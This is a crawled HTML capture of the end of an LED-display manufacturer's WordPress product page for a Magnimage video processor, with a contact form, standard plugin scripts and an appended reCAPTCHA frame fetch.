                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="8866" class="elementor elementor-8866 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c83563e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c83563e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d61c752" data-id="1d61c752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec36b48 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ec36b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="848" height="264"   alt="Mag LED-W4000 8K*2K Video processor" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg 848w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-300x93.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-768x239.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-600x187.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg" data-sizes="(max-width: 848px) 100vw, 848px" class="attachment-full size-full wp-image-12176 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="848" height="264" src="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg" class="attachment-full size-full wp-image-12176" alt="Mag LED-W4000 8K*2K Video processor" srcset="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg 848w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-300x93.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-768x239.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-600x187.jpg 600w" sizes="(max-width: 848px) 100vw, 848px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15fcadd3" data-id="15fcadd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fe37 elementor-widget elementor-widget-heading" data-id="3656fe37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Magnimage LED-W4000-2DH Video processor</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3eae428d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3eae428d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8866"/>
			<input type="hidden" name="form_id" value="3eae428d"/>
			<input type="hidden" name="referer_title" value="Magnimage LED-W4000-2DH Video processor - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="12173"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_00d266f elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_00d266f"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://leyarled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-12173.min.js?ver=1730174480" id="theplus-front-js-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://leyarled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=2.1.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.38" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://leyarled.com/wp-admin/admin-ajax.php","get_product_nonce":"34c96819de","quick_view_nonce":"f17ed48737","add_cart_nonce":"ce4c9a2bc7","checkout_update_nonce":"287fefbce4","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://leyarled.com"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38" id="uael-woocommerce-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://leyarled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://leyarled.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.12.1" id="smush-lazy-load-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.6" id="jet-woo-product-gallery-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","nonce":"b6fa14d059","urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leyarled.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leyarled.com","checkout_page_url":"https:\/\/leyarled.com","fragments_nonce":"6833033270"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leyarled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"14c5cbaa8c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":12173,"title":"Magnimage%20LED-W4000-2DH%20Video%20processor%20-%20Quality%20Full%20Color%20LED%20Display%20%26%20SMD%20LED%20Display%20%26%20Rental%20LED%20Display%20Manufacturer%20%7C%20leyarled","excerpt":"<p>Magnimage LED-W4000-2DH Video processor<\/p>","featuredImage":"https:\/\/leyarled.com\/wp-content\/uploads\/2022\/10\/5-LED-W4000-9-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leyarled.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leyarled.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=lf6wn3xh7wjo
body_size: 48686
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
